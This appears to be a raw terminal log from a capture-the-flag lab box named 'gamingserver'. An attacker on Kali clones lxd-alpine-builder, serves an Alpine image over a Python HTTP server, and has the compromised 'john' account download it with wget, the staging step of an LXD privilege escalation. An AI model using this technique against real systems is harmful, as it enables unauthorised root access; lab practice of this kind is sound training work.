 john@exploitable:~$ wget http://:6969/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2023-02-06 04:51:37-- http://:6969/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to :6969... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_0139.tar.gz 71%[==========================================================> ] 2.22M 194KB/s eta 5s
kali … gamingserver loot alpine-stuff git clone https://github.com/saghul/lxd-alpine-builder
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42
Receiving objects: 100% (50/50), 3.11 MiB | 8.28 MiB/s, done.
Resolving deltas: 100% (15/15), done.
kali … gamingserver loot alpine-stuff cd lxd-alpine-builder
kali master … loot alpine-stuff lxd-alpine-builder ls
alpine-v3.13-x86_64-20210218_0139.tar.gz build-alpine LICENSE README.md
kali master … loot alpine-stuff lxd-alpine-builder python3 -m http.server 6969
Serving HTTP on 0.0.0.0 port 6969 (http://0.0.0.0:6969/) ...
10.10.193.132 - - [05/Feb/2023 23:51:35] "GET /alpine-v3.13-x86_64-20210218_0139.tar.gz HTTP/1.1" 200 -